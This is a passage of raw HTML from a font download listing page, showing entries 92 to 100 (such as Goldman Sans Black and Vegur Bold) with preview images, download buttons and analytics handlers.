						<a href="/FF_Goldman-Sans-Black.font" id="urlidt750680" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="92. Goldman Sans Black">92. Goldman Sans Black</a>
						<div class="row align-items-center no-gutters" id="hfid750680" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Goldman-Sans-Black.font"  id="urlidi750680" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750680&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-BlackA.png" alt="Goldman Sans Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goldman-Sans-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Goldman-Sans-Black.font" id="urlidd750680" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Goldman-Sans-Black.font">Goldman Sans Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750680"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Vegur-Bold.font" id="urlidt287587" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="93. Vegur Bold">93. Vegur Bold</a>
						<div class="row align-items-center no-gutters" id="hfid287587" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vegur-Bold.font"  id="urlidi287587" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287587&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Vegur-BoldA.png" alt="Vegur Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Vegur-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Vegur-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Vegur-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Vegur-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Vegur-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Vegur-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Vegur-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vegur-Bold.font" id="urlidd287587" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vegur-Bold.font">Vegur Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287587"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Candal.font" id="urlidt297952" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="94. Candal">94. Candal</a>
						<div class="row align-items-center no-gutters" id="hfid297952" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Candal.font"  id="urlidi297952" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297952&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CandalA.png" alt="Candal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CandalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CandalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CandalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Candal.font" id="urlidd297952" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Candal.font">Candal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297952"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Asap-Bold1.font" id="urlidt546898" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="95. Asap-Bold">95. Asap-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid546898" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Asap-Bold1.font"  id="urlidi546898" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=546898&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold1A.png" alt="Asap-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Asap-Bold1.font" id="urlidd546898" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Asap-Bold1.font">Asap-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid546898"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_LMSans10-Bold.font" id="urlidt300188" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="96. LMSans10-Bold">96. LMSans10-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid300188" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LMSans10-Bold.font"  id="urlidi300188" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=300188&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSans10-BoldA.png" alt="LMSans10-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSans10-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSans10-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSans10-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSans10-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSans10-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSans10-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSans10-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LMSans10-Bold.font" id="urlidd300188" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LMSans10-Bold.font">LMSans10-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid300188"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Source-Code-Pro-Bold.font" id="urlidt312714" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="97. Source Code Pro Bold">97. Source Code Pro Bold</a>
						<div class="row align-items-center no-gutters" id="hfid312714" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Source-Code-Pro-Bold.font"  id="urlidi312714" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312714&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-BoldA.png" alt="Source Code Pro Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Source-Code-Pro-Bold.font" id="urlidd312714" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Source-Code-Pro-Bold.font">Source Code Pro Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312714"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_OPTIBevis-ExtraBold.font" id="urlidt315418" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="98. OPTIBevis-ExtraBold">98. OPTIBevis-ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid315418" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIBevis-ExtraBold.font"  id="urlidi315418" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315418&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBevis-ExtraBoldA.png" alt="OPTIBevis-ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBevis-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBevis-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBevis-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBevis-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBevis-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBevis-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBevis-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIBevis-ExtraBold.font" id="urlidd315418" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIBevis-ExtraBold.font">OPTIBevis-ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315418"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Trujillo-Bold.font" id="urlidt914258" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="99. Trujillo Bold">99. Trujillo Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914258" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trujillo-Bold.font"  id="urlidi914258" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914258&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-BoldA.png" alt="Trujillo Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trujillo-Bold.font" id="urlidd914258" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trujillo-Bold.font">Trujillo Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914258"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_FaberSansStd-95Fett.font" id="urlidt1229657" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="100. FaberSansStd-95Fett">100. FaberSansStd-95Fett</a>
						<div class="row align-items-center no-gutters" id="hfid1229657" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FaberSansStd-95Fett.font"  id="urlidi1229657" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229657&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-95FettA.png" alt="FaberSansStd-95Fett Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
